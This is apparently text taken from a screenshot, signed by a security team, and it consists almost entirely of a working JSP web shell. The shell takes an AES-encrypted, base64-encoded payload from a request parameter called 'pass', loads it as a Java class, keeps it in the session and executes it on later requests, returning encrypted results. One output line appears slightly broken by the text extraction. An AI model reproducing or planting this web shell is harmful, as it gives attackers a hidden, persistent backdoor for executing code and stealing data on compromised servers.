 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends
ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.
defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.
Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.
SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }}
public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m
= java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret =
new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}
return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;
String value = null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.
getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod
("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (
Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.
newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] { byte[].
class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public
static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value = null;
try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder",
null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] {
String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class
.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])
decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class }).invoke(decoder, new
Object[] { bs });} catch (Exception e2) {}}return value; }%><% try{byte[] data=base64Decode(
request.getParameter(pass));data=x(data, false);if (session.getAttribute("payload")==null){
session.setAttribute("payload",new X(pageContext.getClass().getClassLoader()).Q(data));}else{
request.setAttribute("parameters", new String(data));Object f=((Class)session.getAttribute("
payload")).newInstance();f.equals(pageContext);response.getWriter().write(md5.substring(0,16));
response.getWriter().write(base64Encode(x(base64Decode(f.toString()), true)
getWriter().write(md5.substring(16));} }catch (Exception e){}%>
哈拉少安全小队
激活 Windows